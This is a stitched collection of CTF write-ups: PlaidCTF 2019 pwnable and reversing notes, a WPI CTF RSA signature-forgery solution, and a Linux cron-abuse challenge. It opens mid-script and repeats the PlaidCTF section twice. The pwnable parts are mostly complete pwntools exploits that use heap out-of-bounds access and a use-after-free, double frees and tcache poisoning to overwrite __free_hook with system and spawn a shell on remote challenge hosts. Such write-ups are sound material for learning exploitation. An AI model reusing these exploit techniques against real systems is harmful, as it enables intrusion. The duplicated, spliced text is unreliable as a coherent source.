def add(v2, v3=0): sendnum(5) sendnum(v2) sendnum(v3)
def select(idx): sendnum(4) sendnum(idx) return recvnum()
def delete(v2): sendnum(1) sendnum(v2)
#0. prepareadd(3,0)add(-0x28, 1) #used to clear root by producing nullptr(not useful)add(2,0)
#rearrange heapdelete(3)delete(2)delete(-0x28)add(3,0)add(-0x28, 1)add(2,0)
#1. leak heap#find a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == heap addr#that is pointer to btnode with lnode not null# => p == 0x555555758398heap_addr = select(0x10a8/8) - 0x1348print hex(heap_addr)
select(5) # resume the root, idx == 5 is var2 == 2
#2. leak libc#construct a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == libc addr
# use manager.buf to construct unsorted binfor i in xrange(0, 0x90): add(4 + i)delete(0x35) # construct [p + 0x28] == nullptrfor i in xrange(0x90, 0xa0-5): add(4 + i)# p == 0x3150empty_root2 = heap_addr + 0x57c8add(empty_root2) # used to prevent cyclingempty_root = heap_addr + 0x5788add(empty_root) # used to prevent cyclingadd(heap_addr + 0x3100)add(u64("/bin/sh\x00")) #some preparation for shell
hv2 = heap_addr + 0x3150add(hv2)
libc_addr = select(-7296 / 8) - 0x3ebca0print hex(libc_addr)
select(0x528/8) # the one with var2 == heap150 is root
#3. get shell#delete a root node with parent == nullptr#select such that root points to the freed root node#free it, cause double free#tcache poison to rewrite __free_hookdelete(hv2) #delete rootselect(-7456/8) #reset root to freed root nodedelete(0) #double free, 0x50 chunk poisoned, var2 == next == nullptr == 0select(-7536/8) #prevent cycle maybe? it will loop forever if we don't have this#reset the root to prevent cycling, the fake root must be empty
add(libc_addr + e.symbols["__free_hook"])select(-7616/8) #reset the root to prevent cycling, the fake root must be emptyadd(libc_addr + 0x4f322) # consume binadd(libc_addr + e.symbols["system"]) # rewrite here
add(u64("/bin/sh\x00")) delete(u64("/bin/sh\x00"))
sh.interactive()```
## 250 Pwnable / Plaid Adventure II ##
**Description**
> Embark on another adventure! Restore from the savefile "flag.glksave" on the server to get the flag. (Apologies to Zarf for making a Glulx pwnable.)> > stty -icanon -echo> nc plaidadventure2.pwni.ng 6910> stty sane> > download
**No files provided**
## 150 Pwnable / cppp ##
**Description**
> C++ is hard.> cppp.pwni.ng 4444> [binary](files/cppp_58fc210859e4c5e43d051b6476cbc9f7), libc
**Files provided**
- [`cppp_58fc210859e4c5e43d051b6476cbc9f7`](files/cppp-cppp_58fc210859e4c5e43d051b6476cbc9f7)
**Solution**
### Reverse Engineering
The C++ is quite hard to reverse, since there are a lot of inline functions. The key is to recognize `std::vector` and `std::basic_string` quickly, which is done by debugging and guessing. Don't try to get into static analysis of STL codes, which is hard and unnecessary to understand.
```cstruct string{ char *p; size_t len; size_t max_len; __int64 field_18;};struct kv{ int buf_size; char *p_buf; string name;};struct vector{ kv *beg; kv *end; kv *max_end;};```
The vulnerability comes from deleting a element in the middle. It will not `delete` the element we want to delete but will delete the last element, which causes UAF.
```citem = &data.beg[idx_1];if ( data.end != &item[1] ) // element to delete is not last one{ v22 = (char *)data.end - (char *)(item + 1); next_to_end_len = 0xAAAAAAAAAAAAAAABLL * (v22 >> 4); //magic compiler optimization // == v22 / 0x30 if ( v22 > 0 ) { v24 = &item->name; do { v25 = (int)v24[1].p; v26 = v24; v24 = (string *)((char *)v24 + 48); LODWORD(v24[-2].p) = v25; v24[-2].len = v24[-1].field_18; std::__cxx11::basic_string::_M_assign(v26, v24); --next_to_end_len; } while ( next_to_end_len ); }}v27 = data.end;v28 = data.end[-1].p_buf;--data.end;if ( v28 ) operator delete[](v28);v15 = v27[-1].name.p;v27[-1].p_buf = 0LL;if ( v15 != (char *)&v27[-1].name.max_len ) goto LABEL_18;```
The loop body is a bit hard to understand due to compiler optimization, but it is clear if we look at assembly
```assemblyloc_555555555640: ; get the next bufsizemov eax, [rbx+20h]mov rdi, rbxadd rbx, 30h ; rbx == next stringmov [rbx-40h], eax ; set this bufsize as next bufsizemov rax, [rbx-8] ; get next bufmov [rbx-38h], rax ; this buf = next bufmov rsi, rbx ; this string = next stringcall _M_assignsub rbp, 1jnz short loc_555555555640 ; get the next bufsize```
I think this is the copy constructor of `kv`
### Exploitation
The C++ heap is a bit messy since many copy constructor will be called, and a long `std::string` is constructed by continuously appending character, in which `malloc/free` may be called to extend the chunk size. I successfully constructed a leak by simply trial and error. :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./cppp") gdb.attach(sh)else: sh = remote("cppp.pwni.ng", 7777)
sh.recvuntil("Choice: ")
def add(name="1", buf="2"): sh.sendline("1") sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("buf: ") sh.sendline(buf) sh.recvuntil("Choice: ")
def remove(idx): sh.sendline("2") sh.recvuntil("idx: ") sh.sendline(str(idx)) sh.recvuntil("Choice: ")
def view(idx): sh.sendline("3") sh.recvuntil("idx: ") sh.sendline(str(idx)) ret = sh.recvuntil('\n') sh.recvuntil("Choice: ") return ret[:-1]
#1. leak heap (don't need)# add() #0# add("uaf") #1# remove(0) #1->0# heap_addr = u64(view(0) + '\x00\x00') - 0x13290# print hex(heap_addr)#now 0 is UAF don't touch it
#2. leak libc, want UAF of unsorted binadd() #0add("U" * 0x800, 'A' * 0x800) #1add("sep") #2 seperator#also, it seems in this operation the vector will be extended,#copy constructor of `kv` will also be called, #(btw I guess the source code did not use r-value reference in C++11)#I think it is this that makes leak possible#but it was found by trial and error initially
remove(2)remove(0) # 1->0
libc_addr = u64(view(0) + '\x00\x00') - 0x3ebca0print hex(libc_addr)
#3. rewrite __free_hook and getshelladd() #1add('\x00', 'D' * 0xb0) #2
remove(1)remove(1)#double free
#0xc0 tcache poisonedadd('\x00', p64(libc_addr + e.symbols["__free_hook"]).ljust(0xb0, '\x00'))add('\x00', p64(libc_addr + e.symbols["system"]).ljust(0xb0, '\x00'))
sh.sendline("1")sh.recvuntil("name: ")sh.sendline("/bin/sh")sh.recvuntil("buf: ")sh.sendline("/bin/sh")
sh.interactive()```
## 500 Reversing / Plaid Party Planning III 2 ##
**Description**
> [This binary](files/pppiii_450cfae15d4434c4f5fe320fae78ec40) has a fix for an unintentional solution. Let's keep the party going.> > NOTE: We have pushed an updated binary. This update fixes a bug in the check function and should hopefully make the check function easier to understand. The diff with the binary below should be minimal. Apologies.> > The previous Plaid Party Planning III 2 binary.
**Files provided**
- [`pppiii_450cfae15d4434c4f5fe320fae78ec40`](files/plaidpartyplanningiii2-pppiii_450cfae15d4434c4f5fe320fae78ec40)
## 500 Reversing / Plaid Party Planning III ##
**Description**
> This year, we're having another party. We managed to come to a consensus to have [Indian food](files/pppiii-b73804b431586f8ecd4a0e8c0daf3ba6), but I can't figure out where everyone should sit. Can you help us make sure the dinner goes off without a hitch?
**Files provided**
- [`pppiii-b73804b431586f8ecd4a0e8c0daf3ba6`](files/plaidpartyplanningiii-pppiiib73804b431586f8ecd4a0e8c0daf3ba6)
**Solution**
This is actually a very easy challenge, I don't know why it worth 500 points...
If we run the program, it will abort. After a little bit reverse engineering, it seems that we need to find the parameter input such that the abort will not be called, and then the flag will be generated.
cprint(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13); mysleep(&v32, 5uLL); cprint(&v33, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17); mysleep(&v33, 1uLL); cprint(&v32, (__int64)"It's a flag!", v18, v19, v20, v21); mysleep(&v32, 5uLL); ptr = (void *)sub_555555555524(func_tab); cprint( &func_tab[8].name, (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, (__int64)&func_tab[8], v23, v24);
Thus what if we cancel the abort function by putting a `ret` instruction at the `plt` entry of `abort` function? Also to make it less deterministic I also cancelled the `mysleep` function. Then I ran it directly and it seems that a deadlock situation is created, but when I ran it using `gdb`, the flag is printed!
## 250 Reversing / big maffs ##
**Description**
> Do you have enough memory? [big_maffs](files/big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
**Files provided**
- [`big_maffs_63f40a7dafe4a8350c4c06478b3685fd`](files/bigmaffs-big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
## 50 Reversing / i can count ##
**Description**
> Let's do this together. You do know how to [count](files/i_can_count_8484ceff57cb99e3bdb3017f8c8a2467), don't you?
**Files provided**
- [`i_can_count_8484ceff57cb99e3bdb3017f8c8a2467`](files/icancount-i_can_count_8484ceff57cb99e3bdb3017f8c8a2467)
**Solution**
(TODO)
## 250 Reversing / The .Wat ness ##
**Description**
> The .Wat ness is open for testing!> > http://watness.pwni.ng:7744/> > When it came out in 2016, the Witness impressed with its ability to gradually teach new players the rules of the game by simply having them play it. With the .Wat ness, we take this just a small step further.
**No files provided**
## 280 Web / Triggered ##
**Description**
> I stared into the abyss of microservices, and it stared back. I found something utterly terrifying about the chaos of connections.> > "Screw this," I finally declared, "why have multiple services when the database can do everything just fine on its own?"> > And so on that glorious day it came to be that everything ran in plpgsql.
**No files provided**
## 300 Web / Potent Quotables ##
**Description**
> I set up a little quotes server so that we can all share our favorite quotes with each other. I wrote it in Flask, but I decided that since it's mostly static content anyway, I should probably put some kind of caching layer in front of it, so I wrote a [caching reverse proxy](files/potent_proxy_9b166042cc0a265a3749b8649e13fcea). It all seems to be working well, though I do get this weird error when starting up the server:> > * Environment: production> WARNING: Do not use the development server in a production environment.> Use a production WSGI server instead.> > I'm sure that's not important.> > Oh, and don't bother trying to go to the /admin page, that's not for you.
**Files provided**
- [`potent_proxy_9b166042cc0a265a3749b8649e13fcea`](files/potentquotables-potent_proxy_9b166042cc0a265a3749b8649e13fcea)
|
rsa machine===============
The Challenge------------------
This challenge gave 250 points and had 35 solves.
The challenge description said: `nc rsamachine.wpictf.xyz 31337 (or 31338 or 31339)`.Additionally a python script was given: `rsa_machine_public.py`
Analyzing the script, it became clear that we need to send `getflag` with a valid signature.
I noticed in this line: `(signature,) = privkey.sign(param, None)`, that a given string is signed and not the hash of it.
This is the vulnerability which allows exitential forgery.When having:s<sub>1</sub> and s<sub>2</sub> you can calculate s<sub>3</sub> without the knowloedge of the private key `d`.
s<sub>1</sub> = m<sub>1</sub><sup>d</sup> mod n
s<sub>2</sub> = m<sub>2</sub><sup>d</sup> mod n
s<sub>1</sub>*s<sub>1</sub> = s<sub>3</sub> = (m<sub>1</sub>*m<sub>1</sub>)<sup>d</sup> mod n
Now I we need to find m<sub>1</sub> and m<sub>2</sub> such that m<sub>1</sub>*m<sub>2</sub> = `b'getflag'`This can be done by simply factorizing the integer representation of the `b'getflag'`.`int.from_bytes(b'getflag', byteorder='big')`
Having m<sub>1</sub> and m<sub>2</sub> we can run our `exploit.py` script.
`WPI{m411e4b1e_cipher5_4re_d4ngerou5}`
Knowing the procedure, this challenge was pretty straight forward.It was a nice example of a textbook vulnerability. |
# Crond Writeup (Linux challenge)
## __Author:__ bytevsbyte @ beerpwn team
The challenge provides ssh access as __ctf__ user.\At the first glance, it seems there are no interesting files on the machine.In `/home/ctf/` as in other path there is no trace of flag.\The name of the challenge refers to cron so I search for all possible cron fileand check my cron with _crontab_, but this command doesn't exist.\With find, and _"\*cron\*"_ as search string, I get the __/usr/bin/fakecronsh__ file,interesting!\Before examining the file, I want to enumerate a little more.\In case of repetitive tasks, looking at what processes are spawned in a time rangecan reveal a lot of things.\I could run __ps__ so I can look for something useful.. and ps was not found :'(\Ok, I can see processes the same way with `ls -al /proc/`:

There are some processes owned by root. In the figure the process with pid 21975dead and spawn with new PID continuously. But the 7 and 8 are always alive.With `cat /proc/7/cmdline` can be retrieved the original command:

The same fakecron that I found with _find_ command.This is the right way!\Look at the script to figure out what it does.
[Script](./fakecron.sh)
So, there's a `/etc/deadline` file and the values _target\_second_, _target\_minute_..are loaded each loop iteration from this. Note that I have write permission on this file.\The _second_, _minute_, _hour_.. are initialized with hardcoded integers in the scriptand are incremented at each iteration.\The flag part here resides in the _if_ statement.There's a commented line with _echo_ of possible flag into `/home/ctf/flag.txt`.\Below this there is the __exec_flag__ command, that I hope it does the same thing.

All variables must be equal to their relative _target\_xxx_ to satisfy the condition.I need those numbers!!!\Fortunatelly they are written in the `/etc/faketimerc` with different format.\Ok.. I can read the current (one second before) values from __faketimerc__ and put them,in the correct format, into the __deadline__ file.\At the end I could check if there is a flag file in the home dir.Note the second value that is +1:
```(bash)while [ 1 -eq 1 ]; do faket=`cut -d ' ' -f2 /etc/faketimerc` h=`echo $faket | cut -d ':' -f1`; m=`echo $faket | cut -d ':' -f2`; s=`echo $faket | cut -d ':' -f3`; echo "FAKETIME: $faket"; echo "2019 1 1 $h $m $((s+1))" | tee /etc/deadline cat /etc/faketimerc; ls -al /home/ctfdone```
Perfect, all done, all ready!\Launch it and ... It doesn't work. No flag.txt was created. Good!\I tried to find the mistake paying more attention to the if in _fakecron_:

Ohhh, son of a ... hour and seconds in fakecron are inverted!\This is the one line version of my previous script __fixed__:
```(sh)while [ 1 -eq 1 ]; do faket=`cut -d ' ' -f2 /etc/faketimerc`; h=`echo $faket | cut -d ':' -f1`; m=`echo $faket | cut -d ':' -f2`; s=`echo $faket | cut -d ':' -f3`; echo "FAKETIME: $faket"; echo "2019 1 1 $((s+1)) $m $h" | tee /etc/deadline; cat /etc/faketimerc; ls -al /home/ctf; done```
And finally I have the flag!
 |
# 2019-04-12-PlaidCTF #
[CTFTime link](https://ctftime.org/event/743) | [Website](http://plaidctf.com/)
---
## Challenges ##
### Crypto ###
- [ ] [600 SPlaid Cypress](#600-crypto--splaidcypress) - [ ] [150 R u SAd?](#150-crypto--rusad) - [ ] [200 Horst](#200-crypto--horst)
### Misc ###
- [x] [1 Sanity Check](#1-misc--sanitycheck) - [x] [250 Everland](#250-misc--everland) - [x] [100 can you guess me](#100-misc--canyouguessme) - [x] [10 docker](#10-misc--docker) - [x] [100 Space Saver](#100-misc--spacesaver) - [ ] [333 graffiti](#333-misc--graffiti) - [x] [150 A Whaley Good Joke](#150-misc--awhaleygoodjoke) - [x] [200 Project Eulernt](#200-misc--projecteulernt)
### Pwnable ###
- [ ] [666 Spectre](#666-pwnable--spectre) - [ ] [500 Suffarring](#500-pwnable--suffarring) - [x] [300 SPlaid Birch](#300-pwnable--splaidbirch) - [ ] [250 Plaid Adventure II](#250-pwnable--plaidadventureii) - [x] [150 cppp](#150-pwnable--cppp)
### Reversing ###
- [ ] [500 Plaid Party Planning III 2](#500-reversing--plaidpartyplanningiii2) - [x] [500 Plaid Party Planning III](#500-reversing--plaidpartyplanningiii) - [ ] [250 big maffs](#250-reversing--bigmaffs) - [x] [50 i can count](#50-reversing--icancount) - [ ] [250 The .Wat ness](#250-reversing--thewatness)
### Web ###
- [ ] [280 Triggered](#280-web--triggered) - [ ] [300 Potent Quotables](#300-web--potentquotables)
---
## 600 Crypto / SPlaid Cypress ##
**Description**
> I came up with this carbon-neutral cryptosystem and hid my secrets in the [forest](files/splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9.zip). Can you help them find their way out?
**Files provided**
- [`splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9`](files/splaidcypress-splaidcypress_c3a8151251a3bcd2eac5f176112e9db9.zip)
## 150 Crypto / R u SAd? ##
**Description**
> Tears dripped from my face as I stood over the bathroom sink. Exposed again! The tears melted into thoughts, and an idea formed in my head. [This](files/rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip) will surely keep my secrets safe, once and for all. I crept back to my computer and began to type.
**Files provided**
- [`rusad_ece608061c4dd2d74b6011a5c7a7f83d`](files/rusad-rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip)
## 200 Crypto / Horst ##
**Description**
> They say 3 rounds is provably secure, right? [Download](files/horst_1413814aa07a564df58dd90f700b2afd.tgz)
**Files provided**
- [`horst_1413814aa07a564df58dd90f700b2afd`](files/horst-horst_1413814aa07a564df58dd90f700b2afd.tgz)
## 1 Misc / Sanity Check ##
**Description**
> Let's make sure things are up and running: flags generally look like PCTF{welcome to PlaidCTF} unless we tell you otherwise.
**No files provided**
**Solution**
(TODO)
## 250 Misc / Everland ##
**Description**
> In a darkened land, a hero must fight for their flag! [Source](files/everland_19f72e788727d36b0200b0d9507aeb3f.sml)> > running at everland.pwni.ng:7772
**Files provided**
- [`everland_19f72e788727d36b0200b0d9507aeb3f`](files/everland-everland_19f72e788727d36b0200b0d9507aeb3f.sml)
**Solution**
(TODO)
## 100 Misc / can you guess me ##
**Description**
> Here's the source to a guessing game: [here](files/can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb.py)> > You can access the server at nc canyouguessme.pwni.ng 12349
**Files provided**
- [`can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb`](files/canyouguessme-canyouguessme53d1aa54ca7d7151fcd2c48ce36d1bdb.py)
**Solution**
(TODO)
## 10 Misc / docker ##
**Description**
> docker pull whowouldeverguessthis/public
**No files provided**
**Solution**
(TODO)
## 100 Misc / Space Saver ##
**Description**
> we couldn't think of anything cute so [here](files/space_saver-90a5a93dfdda2d0333f573eb3fac9789.dd) you go
**Files provided**
- [`space_saver-90a5a93dfdda2d0333f573eb3fac9789`](files/spacesaver-space_saver90a5a93dfdda2d0333f573eb3fac9789.dd)
**Solution**
(TODO)
## 333 Misc / graffiti ##
**Description**
> [QUAAAAAKE](files/graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)> > In lieu of a description, please watch this video. Alternate link
**Files provided**
- [`graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a`](files/graffiti-graffiti0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)
## 150 Misc / A Whaley Good Joke ##
**Description**
> You'll have a whale of a time with [this one](files/pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89)! I couldn't decide what I wanted the flag to be so I alternated adding and removing stuff in waves until I got something that looked good. Can you dive right in and tell me what was so punny?
**Files provided**
- [`pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89`](files/awhaleygoodjoke-pctfwhales_169aeb74f82dcdceb76e36a6c4c22a89)
**Solution**
(TODO)
## 200 Misc / Project Eulernt ##
**Description**
> Guys, guys, don’t fight. I’m sure we’ll be able to come up with something roughly equal.> source> eulernt.pwni.ng:5555> > NOTE: We originally uploaded the wrong version. It is still available here if you really want it: wrong version.
**No files provided**
**Solution**
(TODO)
## 666 Pwnable / Spectre ##
**Description**
> Read the flag. Don't trust anything.> > Download the [vm](files/spectre_161f05f267601806bdcd2c499fbf3930). Workers are running Ubuntu 18.04 on GCE with 1 vCPU and 1 GB of memory.
**Files provided**
- [`spectre_161f05f267601806bdcd2c499fbf3930`](files/spectre-spectre_161f05f267601806bdcd2c499fbf3930)
## 500 Pwnable / Suffarring ##
**Description**
> Some days I want to do string manipulation. And I want to do it fast! This guy is optimal up to log factors.> [files](files/suffarring_9617710f014cef44de2baac6219ff38d.zip)> nc suffarring.pwni.ng 7361
**Files provided**
- [`suffarring_9617710f014cef44de2baac6219ff38d`](files/suffarring-suffarring_9617710f014cef44de2baac6219ff38d.zip)
## 300 Pwnable / SPlaid Birch ##
**Description**
> I make sure never to use scanf("%s") when doing competitive programming so that my solutions don't have buffer overflows. But writing algorithms is hard.> files> splaid-birch.pwni.ng:17579
**No files provided**
**Solution**
### Reverse Engineering
`libsplaid.so.1` implements a tree-like data structure, should be binary tree, not sure it is AVL or not. The way to use it is to put the data structure as a field, and access the original data structure by using a negative offset, a common way to implement data structure without template in C.
However, the negative offset is annoying, since IDA cannot deal it very well, especially for function `0x555555554D4E`, which is hard to understand without proper decompile. My way to solve this is to copy the assembly out, change all `rdi` to `rdi+0x28` (so the argument becomes the original structure not the pointer to the field), then re-assemble using anything you want (I used `asm` in `pwntools`), and then patch the function using the result. Note that it will not be patched into executable to be executed, it is only patched into IDA database to help the analysis.
```python#asm.py, codes is the assembly code copied from IDAprint hexlify(asm(codes, arch='amd64'))
#fixoff.pyfrom binascii import unhexlifydef patch_func(func_addr, hexchar): func_end = FindFuncEnd(func_addr) data = unhexlify(hexchar) size = func_end - func_addr assert size >= len(data) for i in xrange(len(data)): PatchByte(func_addr + i, ord(data[i]))```
There might be better way to patch it such as using `IDAPython` to re-assemble directly, but I did not install `keypatch`.
Actually I did not reverse the whole binary even when I solved it, and I still don't know what function `0x555555554D4E` is doing.
### Exploitation
The vulnerability comes from the OOB of
```c__int64 __fastcall select(manager *a1, __int64 a2){ data *v2; // rbx
v2 = a1->buf[a2]; // oob sp_select(a1, &v2->btent); return v2->var3;}
__int64 __fastcall sp_select(manager *a1, btnode *a2){ __int64 result; // rax
result = (__int64)sub_894(a2, a1->some_calc); a1->root = (btnode *)result; return result;}
btnode *__fastcall sub_894(btnode *cur, void (__fastcall *a2)(btnode *)){ btnode *cur_; // rbx btnode *v3; // rdi btnode *v4; // rax
cur_ = cur; if ( !cur ) return cur_; v3 = cur->parent; if ( !v3 ) //want this to be true, so `cur` will be returned directly return cur_;//remaining part is not important}```
To exploit it, we can let `select` to choose a pointer that is on the heap, this can either be pointers that should be on the heap, or can be the pointer that we faked on the heap. Then this pointer will be regarded as `data` structure, as shown below
```assembly00000000 data struc ; (sizeof=0x48, align=0x8, mappedto_6)00000000 var2 dq ?00000008 var3 dq ?00000010 num dq ?00000018 sum dq ?00000020 idx dq ?00000028 btent btnode ?00000048 data ends
00000000 manager struc ; (sizeof=0x38, align=0x8, mappedto_7)00000000 root dq ? ; XREF: main+39/w00000008 compare dq ? ; XREF: main+41/w00000010 some_calc dq ? ; XREF: main+4A/w00000018 sub_555555554D36 dq ? ; XREF: main+53/w00000020 next_size dq ? ; XREF: main+6E/w00000028 cur_size dq ? ; XREF: main+5C/w00000030 buf dq ? ; XREF: main+65/w00000038 manager ends
00000000 btnode struc ; (sizeof=0x20, align=0x8, copyof_10)00000000 parent dq ? ; offset00000008 lnode dq ? ; offset00000010 rnode dq ? ; offset00000018 sum2 dq ?00000020 btnode ends```
In order to make it not crash, we don't want this faked structure to get into complicated algorithm, so we want it to return from `sub_894` directly, that is to make `parent == null`, which is to make `[p + 0x28] == nullptr`. Also, since it will print the value of `var3`, we want `[p + 8] == address_we_want_to_leak`.
I think the comments in exploit explain my method well :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./splaid-birch", env={'LD_PRELOAD':'./libsplaid.so.1'}) gdb.attach(sh)else: sh = remote("splaid-birch.pwni.ng", 17579)
sendnum = lambda x: sh.sendline(str(x & 0xffffffffffffffff)) recvnum = lambda : int(sh.recvuntil('\n'), 10)
def add(v2, v3=0): sendnum(5) sendnum(v2) sendnum(v3)
def select(idx): sendnum(4) sendnum(idx) return recvnum()
def delete(v2): sendnum(1) sendnum(v2)
#0. prepareadd(3,0)add(-0x28, 1) #used to clear root by producing nullptr(not useful)add(2,0)
#rearrange heapdelete(3)delete(2)delete(-0x28)add(3,0)add(-0x28, 1)add(2,0)
#1. leak heap#find a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == heap addr#that is pointer to btnode with lnode not null# => p == 0x555555758398heap_addr = select(0x10a8/8) - 0x1348print hex(heap_addr)
select(5) # resume the root, idx == 5 is var2 == 2
#2. leak libc#construct a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == libc addr
# use manager.buf to construct unsorted binfor i in xrange(0, 0x90): add(4 + i)delete(0x35) # construct [p + 0x28] == nullptrfor i in xrange(0x90, 0xa0-5): add(4 + i)# p == 0x3150empty_root2 = heap_addr + 0x57c8add(empty_root2) # used to prevent cyclingempty_root = heap_addr + 0x5788add(empty_root) # used to prevent cyclingadd(heap_addr + 0x3100)add(u64("/bin/sh\x00")) #some preparation for shell
hv2 = heap_addr + 0x3150add(hv2)
libc_addr = select(-7296 / 8) - 0x3ebca0print hex(libc_addr)
select(0x528/8) # the one with var2 == heap150 is root
#3. get shell#delete a root node with parent == nullptr#select such that root points to the freed root node#free it, cause double free#tcache poison to rewrite __free_hookdelete(hv2) #delete rootselect(-7456/8) #reset root to freed root nodedelete(0) #double free, 0x50 chunk poisoned, var2 == next == nullptr == 0select(-7536/8) #prevent cycle maybe? it will loop forever if we don't have this#reset the root to prevent cycling, the fake root must be empty
add(libc_addr + e.symbols["__free_hook"])select(-7616/8) #reset the root to prevent cycling, the fake root must be emptyadd(libc_addr + 0x4f322) # consume binadd(libc_addr + e.symbols["system"]) # rewrite here
add(u64("/bin/sh\x00")) delete(u64("/bin/sh\x00"))
sh.interactive()```
## 250 Pwnable / Plaid Adventure II ##
**Description**
> Embark on another adventure! Restore from the savefile "flag.glksave" on the server to get the flag. (Apologies to Zarf for making a Glulx pwnable.)> > stty -icanon -echo> nc plaidadventure2.pwni.ng 6910> stty sane> > download
**No files provided**
## 150 Pwnable / cppp ##
**Description**
> C++ is hard.> cppp.pwni.ng 4444> [binary](files/cppp_58fc210859e4c5e43d051b6476cbc9f7), libc
**Files provided**
- [`cppp_58fc210859e4c5e43d051b6476cbc9f7`](files/cppp-cppp_58fc210859e4c5e43d051b6476cbc9f7)
**Solution**
### Reverse Engineering
The C++ is quite hard to reverse, since there are a lot of inline functions. The key is to recognize `std::vector` and `std::basic_string` quickly, which is done by debugging and guessing. Don't try to get into static analysis of STL codes, which is hard and unnecessary to understand.
```cstruct string{ char *p; size_t len; size_t max_len; __int64 field_18;};struct kv{ int buf_size; char *p_buf; string name;};struct vector{ kv *beg; kv *end; kv *max_end;};```
The vulnerability comes from deleting a element in the middle. It will not `delete` the element we want to delete but will delete the last element, which causes UAF.
```citem = &data.beg[idx_1];if ( data.end != &item[1] ) // element to delete is not last one{ v22 = (char *)data.end - (char *)(item + 1); next_to_end_len = 0xAAAAAAAAAAAAAAABLL * (v22 >> 4); //magic compiler optimization // == v22 / 0x30 if ( v22 > 0 ) { v24 = &item->name; do { v25 = (int)v24[1].p; v26 = v24; v24 = (string *)((char *)v24 + 48); LODWORD(v24[-2].p) = v25; v24[-2].len = v24[-1].field_18; std::__cxx11::basic_string::_M_assign(v26, v24); --next_to_end_len; } while ( next_to_end_len ); }}v27 = data.end;v28 = data.end[-1].p_buf;--data.end;if ( v28 ) operator delete[](v28);v15 = v27[-1].name.p;v27[-1].p_buf = 0LL;if ( v15 != (char *)&v27[-1].name.max_len ) goto LABEL_18;```
The loop body is a bit hard to understand due to compiler optimization, but it is clear if we look at assembly
```assemblyloc_555555555640: ; get the next bufsizemov eax, [rbx+20h]mov rdi, rbxadd rbx, 30h ; rbx == next stringmov [rbx-40h], eax ; set this bufsize as next bufsizemov rax, [rbx-8] ; get next bufmov [rbx-38h], rax ; this buf = next bufmov rsi, rbx ; this string = next stringcall _M_assignsub rbp, 1jnz short loc_555555555640 ; get the next bufsize```
I think this is the copy constructor of `kv`
### Exploitation
The C++ heap is a bit messy since many copy constructor will be called, and a long `std::string` is constructed by continuously appending character, in which `malloc/free` may be called to extend the chunk size. I successfully constructed a leak by simply trial and error. :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./cppp") gdb.attach(sh)else: sh = remote("cppp.pwni.ng", 7777)
sh.recvuntil("Choice: ")
def add(name="1", buf="2"): sh.sendline("1") sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("buf: ") sh.sendline(buf) sh.recvuntil("Choice: ")
def remove(idx): sh.sendline("2") sh.recvuntil("idx: ") sh.sendline(str(idx)) sh.recvuntil("Choice: ")
def view(idx): sh.sendline("3") sh.recvuntil("idx: ") sh.sendline(str(idx)) ret = sh.recvuntil('\n') sh.recvuntil("Choice: ") return ret[:-1]
#1. leak heap (don't need)# add() #0# add("uaf") #1# remove(0) #1->0# heap_addr = u64(view(0) + '\x00\x00') - 0x13290# print hex(heap_addr)#now 0 is UAF don't touch it
#2. leak libc, want UAF of unsorted binadd() #0add("U" * 0x800, 'A' * 0x800) #1add("sep") #2 seperator#also, it seems in this operation the vector will be extended,#copy constructor of `kv` will also be called, #(btw I guess the source code did not use r-value reference in C++11)#I think it is this that makes leak possible#but it was found by trial and error initially
remove(2)remove(0) # 1->0
libc_addr = u64(view(0) + '\x00\x00') - 0x3ebca0print hex(libc_addr)
#3. rewrite __free_hook and getshelladd() #1add('\x00', 'D' * 0xb0) #2
remove(1)remove(1)#double free
#0xc0 tcache poisonedadd('\x00', p64(libc_addr + e.symbols["__free_hook"]).ljust(0xb0, '\x00'))add('\x00', p64(libc_addr + e.symbols["system"]).ljust(0xb0, '\x00'))
sh.sendline("1")sh.recvuntil("name: ")sh.sendline("/bin/sh")sh.recvuntil("buf: ")sh.sendline("/bin/sh")
sh.interactive()```
## 500 Reversing / Plaid Party Planning III 2 ##
**Description**
> [This binary](files/pppiii_450cfae15d4434c4f5fe320fae78ec40) has a fix for an unintentional solution. Let's keep the party going.> > NOTE: We have pushed an updated binary. This update fixes a bug in the check function and should hopefully make the check function easier to understand. The diff with the binary below should be minimal. Apologies.> > The previous Plaid Party Planning III 2 binary.
**Files provided**
- [`pppiii_450cfae15d4434c4f5fe320fae78ec40`](files/plaidpartyplanningiii2-pppiii_450cfae15d4434c4f5fe320fae78ec40)
## 500 Reversing / Plaid Party Planning III ##
**Description**
> This year, we're having another party. We managed to come to a consensus to have [Indian food](files/pppiii-b73804b431586f8ecd4a0e8c0daf3ba6), but I can't figure out where everyone should sit. Can you help us make sure the dinner goes off without a hitch?
**Files provided**
- [`pppiii-b73804b431586f8ecd4a0e8c0daf3ba6`](files/plaidpartyplanningiii-pppiiib73804b431586f8ecd4a0e8c0daf3ba6)
**Solution**
This is actually a very easy challenge, I don't know why it worth 500 points...
